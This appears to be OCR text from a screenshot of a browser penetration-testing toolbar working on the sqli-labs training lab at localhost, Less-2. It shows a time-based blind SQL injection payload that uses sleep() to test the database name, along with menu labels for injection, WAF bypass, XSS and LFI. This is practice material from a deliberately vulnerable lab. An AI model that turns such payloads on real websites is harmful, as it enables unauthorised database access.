 127.0.0.1/sqli-labs-master/Less-2/?id=1 and sleep(if(database()='a',3,5
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-2/?id=1 and sleep(if(database()='a',3,5))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SQLI DUMB SERIES-2